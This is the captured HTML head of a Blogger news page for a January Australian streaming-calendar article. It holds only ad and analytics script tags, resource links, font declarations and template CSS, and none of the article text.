

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendlynews.in/2022/01/january-aussie-streaming-calendar-best.html
body_size: 189355
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='113415823360478' property='fb:pages'/>
<link href='https://www.trendlynews.in/2022/01/january-aussie-streaming-calendar-best.html' hreflang='en' rel='alternate'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9552762948902270' type="8ef0bdc8d7094f73526c9eea-text/javascript"></script>
<script async='async' data-ad-client='ca-pub-9552762948902270' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' type="8ef0bdc8d7094f73526c9eea-text/javascript"></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js' type="8ef0bdc8d7094f73526c9eea-text/javascript"></script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' type="8ef0bdc8d7094f73526c9eea-text/javascript"></script>
<script type="8ef0bdc8d7094f73526c9eea-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9552762948902270",
          enable_page_level_ads: true
     });
</script>
<script data-cfasync='false' data-noptimize='1' data-wpfc-render='false'>
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://tpembars.com/NDM3MTg2.js?t=437186';
      document.head.appendChild(script);
  })();
</script>
<script async='async' src='https://fundingchoicesmessages.google.com/i/pub-9552762948902270?ers=1' type="8ef0bdc8d7094f73526c9eea-text/javascript"></script><script type="8ef0bdc8d7094f73526c9eea-text/javascript">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<script data-cfasync='false' data-noptimize='1' data-wpfc-render='false'>
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://tpembars.com/NDM3MTg2.js?t=437186';
      document.head.appendChild(script);
  })();
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type="8ef0bdc8d7094f73526c9eea-text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//28.2bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/><link href='//use.fontawesome.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.facebook.com' rel='dns-prefetch'/><link href='//plus.google.com' rel='dns-prefetch'/><link href='//twitter.com' rel='dns-prefetch'/><link href='//www.youtube.com' rel='dns-prefetch'/><link href='//feedburner.google.com' rel='dns-prefetch'/><link href='//www.pinterest.com' rel='dns-prefetch'/><link href='//www.linkedin.com' rel='dns-prefetch'/><link href='//www.behance.net' rel='dns-prefetch'/><link href='//feeds.feedburner.com' rel='dns-prefetch'/><link href='//github.com' rel='dns-prefetch'/><link href='//player.vimeo.com' rel='dns-prefetch'/><link href='//platform.twitter.com' rel='dns-prefetch'/><link href='//apis.google.com' rel='dns-prefetch'/><link href='//connect.facebook.net' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/><link href='//www.google-analytics.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/><link href='//www.gstatic.com' rel='dns-prefetch'/><link href='//www.googletagservices.com' rel='dns-prefetch'/><link href='//static.xx.fbcdn.net' rel='dns-prefetch'/><link href='//tpc.googlesyndication.com' rel='dns-prefetch'/><link href='//syndication.twitter.com' rel='dns-prefetch'/><link href='//w.sharethis.com' rel='dns-prefetch'/><link href='//edge.sharethis.com' rel='dns-prefetch'/><link href='//t.sharethis.com' rel='dns-prefetch'/><link href='//s7.addthis.com' rel='dns-prefetch'/>
<meta charset='utf-8'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href="https://www.trendlynews.in/favicon.ico" rel='icon' type='image/x-icon' />
<link href="https://www.trendlynews.in/2022/01/january-aussie-streaming-calendar-best.html" rel='canonical' />
<link rel="alternate" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.trendlynews.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - RSS" href="https://www.trendlynews.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.blogger.com/feeds/3372890392287038985/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.trendlynews.in/feeds/3161718246807912954/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://www.trendlynews.in/2022/01/january-aussie-streaming-calendar-best.html' property='og:url'/>
<meta content='January Aussie streaming calendar: the best movies and TV to watch this month' property='og:title'/>
<meta content='Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai' property='og:description'/>
<title>
January Aussie streaming calendar: the best movies and TV to watch this month | TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews
</title>
<meta content='January Aussie streaming calendar: the best movies and TV to watch this month | TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' property='og:site_name'/>

<meta property='fb:app_id' content='403849583055028'/>


<script type="8ef0bdc8d7094f73526c9eea-text/javascript">var FACEBOOK_APP_ID = '403849583055028';</script>
<!--dis-bing-index-archive-pages-start-->
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------------------------------------
Template Name: MagOne
Template URI: https://sneeit.com/magone-multi-purpose-blogger-magazine-template/
Author: Tien Nguyen
Author URI: http://portfolio.sneeit.com
Description: MagOne - Responsive Newspaper and Magazine Blogger Template
Version: 6.4.7
-----------------------------------------------------------------------------
----------------------------------------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#FF3D00"/>
<Group description="Site" selector="body">
<Variable name="body.font" description="Font" type="font" default="normal normal 12px 'Roboto', sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#000000"/>
</Group>
<Group description="Backgrounds" selector="body">
<Variable name="body.background.color" description="Body Background" type="color" default="#efefef"/>
<Variable name="content.background.color" description="Entire Blog Background" type="color" default="#efefef"/>
<Variable name="header.background.color" description="Header Background" type="color" default="#ffffff"/>
</Group>
<Group description="Menu" selector="#PageList1">
<Variable name="menufont" description="Menu Main Items Font" type="font" default="normal bold 14px 'Roboto', sans-serif"/>
<Variable name="menucolor" description="Menu Main Items Color" type="color" default="#000000"/>
<Variable name="menucolorhover" description="Menu Main Items Hover Color" type="color" default="#777777"/>
<Variable name="menubackground" description="Menu Main Items Background" type="color" default="#ffffff"/>
<Variable name="menubackgroundhover" description="Menu Main Items Hover Background" type="color" default="#ffffff"/>
<Variable name="menusubcolor" description="Menu Sub Items Color" type="color" default="#cccccc"/>
<Variable name="menusubcolorhover" description="Menu Sub Items Hover Color" type="color" default="#ffffff"/>
<Variable name="menusubbackground" description="Menu Sub Items Background" type="color" default="#333333"/>
<Variable name="menucurcolor" description="Selected Menu Main Item Color" type="color" default="#FFFFFF"/>
<Variable name="menucurbackground" description="Selected Menu Main Item Background" type="color" default="#FF3D00"/>
</Group>
<Group description="Links" selector="body">
<Variable name="link.color" description="Link Color" type="color" default="#ff3d00"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#EA3A00"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#FF4D11"/>
</Group>
<Group description="Widgets - Gadgets" selector="#primary .widget">
<Variable name="blockitembghv" description="Background of Items in Blocks when Hover" type="color" default="#000000"/>
<Variable name="feedwid.title.font" description="Article Widgets Title" type="font" default="normal bold 23px 'Roboto', sans-serif"/>
<Variable name="sidewid.title.font" description="Right Sidebar Widgets Title" type="font" default="normal normal 16px 'Roboto', sans-serif"/>
</Group>
<Group description="Post" selector="h1.post-title">
<Variable name="post.title.font" description="Post Title" type="font" default="normal normal 40px 'Roboto', sans-serif"/>
<Variable name="post.body.font" description="Post Body" type="font" default="normal normal 16px 'Roboto', sans-serif"/>
</Group>
<Group description="Slider" selector=".widget.slider">
<Variable name="slider.title.font" description="Slider Item Title" type="font" default="normal 400 30px 'Roboto', sans-serif"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#efefef" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
*/
/*Variable Apply Here*/
body {font: normal normal 12px 'Roboto', sans-serif;color: #000000;background: #efefef url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMNjUwODUzYTgtM2FlMi00NjA0LWE4ZjEtM2VmNzI3NDE4Zjhm) repeat scroll top center /* Credit: Ollustrator (http://www.istockphoto.com/file_closeup.php?id=9505737&platform=blogger) */;}
a:link {text-decoration:none;color: #FF3D00;}
a:visited {text-decoration:none;color: #ea3900;}
a:hover {color: #ff4c10;}
.color {color: #ff3d00;}
.border {border-color: #ff3d00;}
.bg {background-color: #ff3d00;}
.header-bg {background-color:#ffffff;}
.wrapper {background-color:#efefef;max-width: 100%;margin: auto;}
.post-body {font: normal normal 16px 'Roboto', sans-serif;}
.main-menu {border-top: 1px solid #ff3d00;}
.main-menu ul.sub-menu li:hover > a {border-left: 2px solid #ff3d00o;}
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-left: 1px solid #ff3d00;}
.main-menu ul.sub-menu li:hover > a,
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu,
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-color: #ff3d00!important;}
.header-social-icons ul li a:hover {color: #ff3d00;}
.feed-widget-header .widget-title {font: normal bold 23px 'Roboto', sans-serif;}
.slider-item .item-readmore:hover {background: #ff3d00}
.owl-dot.active {background: #ff3d00;}
#main-sidebar .widget > h2, #main-sidebar .feed-widget-header, #main-sidebar .feed-widget-header h2 {font: normal normal 16px 'Roboto', sans-serif;}
#main-sidebar .widget.FollowByEmail .follow-by-email-submit {background: #ff3d00;}
#footer .widget.social_icons li a:hover {color: #ff3d00;}
#footer .FollowByEmail .follow-by-email-submit {background: #ff3d00;}
a.comments-title.active {border-bottom: 2px solid #efefef!important;}
h1.post-title {font: normal normal 40px 'Roboto', sans-serif;}
.feed.widget .feed-widget-header {border-color: #ff3d00;}
.feed.widget.box-title h2.widget-title {background: #ff3d00;}
.social_counter {color: #ff3d00}
.social_counter .button {background: #ff3d00}
.main-menu {background: #ffffff;}
.main-menu ul.menu > li > a {color: #000000;font: normal bold 14px 'Roboto', sans-serif;}
.main-menu ul.menu > li:hover > a {color: #777777;background: #ffffff;}
.main-menu ul.sub-menu,
.main-menu .menu-item-mega-label .menu-item-inner {	background: #333333; }
.main-menu ul.sub-menu a { color: #cccccc; }
.main-menu ul.sub-menu li:hover > a { color: #ffffff; }
.main-menu ul.menu > li.menu-item-current > a {background: #ff3d00; color: #ffffff!important;}
.feed.widget .thumbnail { background: #000000!important; }
.mobile-menu .menu { border-top: 1px solid #ff3d00; }
.slider-item .item-title {font:normal 400 30px 'Roboto', sans-serif}
